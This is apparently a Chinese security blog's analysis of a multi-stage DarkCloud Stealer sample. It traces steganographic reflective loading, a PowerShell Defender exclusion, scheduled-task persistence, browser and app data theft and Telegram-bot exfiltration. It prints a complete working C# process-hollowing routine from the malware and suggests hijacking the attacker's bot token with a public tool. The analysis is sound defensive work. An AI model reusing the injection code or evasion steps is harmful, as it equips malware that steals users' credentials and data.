前言
DarkCloud Stealer是一款由vc6编写信息窃取程序,本文对其一个样本进行分析后发现,攻击者通过多重内存反射加载试图绕过杀软。
初始样本
初始样本如下,通过将文件名伪装成新购买订单来诱导用户点击。
该样本为.NET,进行分析发现攻击者在一个WinForms窗体程序的基础上,在窗口初始化阶段中加入了恶意代码。
Form1.InitializeComponent中悄悄地加入一段反射加载代码,先从资源中读取出隐写后的Bitmap,然后提取出要加载的数据。其中componentResourceManager.GetString("az")会返回Load,然后通过LateBinding.LateGet动态调用AppDomain.CurrentDomain的Load方法,实现反射加载。
隐写数据提取代码如下:
通过调试,可以看到assembly.GetTypes()[0]返回的类为MainForm。
继续跟进,最后会使用Activator.CreateInstance动态创建MainForm对象实例。
第二阶段样本
继续跟进调试这个反射加载的.NET dll,代码经过了混淆。
混淆后存在大量垃圾无用代码,一步步调试发现一个方法,会从资源中再次读取出隐写后的Bitmap。
对Bitmap数据做了一些改动。
后面还有一些提取和解密的代码,这里就直接单步到要加载的这里,然后直接从内存中把它dump出来。
之后会动态获取到指定的类和方法名,然后通过Invoke调用。
发现最后调用的方法为FgNZFlgdye。
也就是说这个第二阶段的模块,本质上也是通过隐写的方法实现反射加载,作用相当于是小马拉大马。
第三阶段样本
找到了会调用的FgNZFlgdye方法,该dll同样也被混淆了,要先反混淆一下。
通过de4dot反混淆后,发现又是套壳了一个WinForms。
再找到刚才的FgNZFlgdye的方法,被重命名为了smethod_10。
继续调试反混淆后的dll,这里已经手动给一些方法重命名了,根据硬编码的成员值判断是否执行:
通过powershell为当前进程添加Windows Defender排除项。
获取临时目录,再将当前进程文件复制到C:UsersAdministratorAppDataRoamingCqzdFdKF.exe。
并设置文件属性为系统 隐藏 只读。
通过schtasks.exe从临时的xml文件中,创建计划任务。
计划任务配置如下:
又一个从资源中读取加密后的数据,这里也是直接dump出解密后的数据。
发现是一个vb6编写的程序。注意此为vb6而非vb .NET,vb6为上个世纪的产物。
先继续调试,看看是怎么加载的,发现调用了很多Windows api.
动态调用了很多函数,字符串也被加密了。
通过调试可以得到获取的函数地址。
最后获取到的函数如下:
会先再创建一个当前的一样进程。创建标识为CREATE_NO_WINDOW | CREATE_SUSPENDED。
smethod_9实现了一个经典的傀儡进程注入方法,具体代码如下:
public static void smethod_9(string string_12, byte[] byte_1)
{
    for (int i = 0; i < 5; i++)
    {
        int num = 0;
        GClass4.Struct6 @struct = default(GClass4.Struct6);
        GClass4.Struct5 struct2 = default(GClass4.Struct5);
        @struct.uint_0 = Convert.ToUInt32(Marshal.SizeOf(typeof(GClass4.Struct6)));
        try
        {
            if (!GClass4.pCreateProcessA(string_12, string.Empty, IntPtr.Zero, IntPtr.Zero, false, 134217732U, IntPtr.Zero, null, ref @struct, ref struct2))
            {
                throw new Exception();
            }
            int num2 = BitConverter.ToInt32(byte_1, 60);
            int num3 = BitConverter.ToInt32(byte_1, num2 + 52);
            int[] array = new int[179];
            array[0] = 65538;
            if (IntPtr.Size != 4)
            {
                if (!GClass4.pWow64GetThreadContext(struct2.intptr_1, array))
                {
                    throw new Exception();
                }
            }
            else if (!GClass4.pGetThreadContext(struct2.intptr_1, array))
            {
                throw new Exception();
            }
            int num4 = array[41];
            int num5 = 0;
            if (!GClass4.pReadProcessMemory(struct2.intptr_0, num4 + 8, ref num5, 4, ref num))
            {
                throw new Exception();
            }
            if (num3 == num5 && GClass4.pZwUnmapViewOfSection(struct2.intptr_0, num5) != 0)
            {
                throw new Exception();
            }
            int num6 = BitConverter.ToInt32(byte_1, num2 + 80);
            int num7 = BitConverter.ToInt32(byte_1, num2 + 84);
            bool flag = false;
            int num8 = GClass4.pVirtualAllocEx(struct2.intptr_0, num3, num6, 12288, 64);
            if (num8 == 0)
            {
                throw new Exception();
            }
            if (!GClass4.pWriteProcessMemory(struct2.intptr_0, num8, byte_1, num7, ref num))
            {
                throw new Exception();
            }
            int num9 = num2 + 248;
            short num10 = BitConverter.ToInt16(byte_1, num2 + 6);
            for (int j = 0; j < (int)num10; j++)
            {
                int num11 = BitConverter.ToInt32(byte_1, num9 + 12);
                int num12 = BitConverter.ToInt32(byte_1, num9 + 16);
                int num13 = BitConverter.ToInt32(byte_1, num9 + 20);
                if (num12 != 0)
                {
                    byte[] array2 = new byte[num12];
                    Buffer.BlockCopy(byte_1, num13, array2, 0, array2.Length);
                    if (!GClass4.pWriteProcessMemory(struct2.intptr_0, num8 + num11, array2, array2.Length, ref num))
                    {
                        throw new Exception();
                    }
                }
                num9 += 40;
            }
            byte[] bytes = BitConverter.GetBytes(num8);
            if (!GClass4.pWriteProcessMemory(struct2.intptr_0, num4 + 8, bytes, 4, ref num))
            {
                throw new Exception();
            }
            int num14 = BitConverter.ToInt32(byte_1, num2 + 40);
            if (flag)
            {
                num8 = num3;
            }
            array[44] = num8 + num14;
            if (IntPtr.Size == 4)
            {
                if (!GClass4.pSetThreadContext(struct2.intptr_1, array))
                {
                    throw new Exception();
                }
            }
            else if (!GClass4.pWow64SetThreadContext(struct2.intptr_1, array))
            {
                throw new Exception();
            }
            if (GClass4.pResumeThread(struct2.intptr_1) == -1)
            {
                throw new Exception();
            }
            if (GClass4.int_7 == 1)
            {
                GClass4.int_12 = Convert.ToInt32(struct2.uint_0);
                GClass4.smethod_2();
            }
            break;
        }
        catch
        {
            Process.GetProcessById(Convert.ToInt32(struct2.uint_0)).Kill();
        }
    }
}第三阶段模块作用为复制自身到临时目录,然后添加排除项,再添加到计划任务,最后从资源中读取出DarkCloud Stealer本体,然后利用傀儡进程技术,注入恶意模块。
DarkCloud Stealer本体样本
基本信息如下:
通过环境变量拼接出数据保存目录,尝试从系统中寻找sqlite.dll在后面用来读取浏览器数据库。
尝试通过两个网站获取外网IP。

窃取多个浏览器数据。
获取屏幕截图。


获取多个应用数据。


使用telegram bot api发送数据到攻击者。
发现硬编码的bot token和user id。
溯源与反制
现在已经有了bot token和user id,其中user id为攻击者的id,而有了bot token相当于我们有了这个bot的最高权限,可以使用所有的telegram bot api。
国外已经有人写了一个项目,可用来一键攻击类似的bot https://github.com/0x6rss/matka 可以将所有发到攻击者的消息转发到任何对话。
还可以直接给攻击者发送任何文本或文件,后续就不放出来了。
原文链接:https://xz.aliyun.com/news/17941
原文始发于微信公众号(富贵安全):多阶段DarkCloud Stealer分析与溯源反制
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-


评论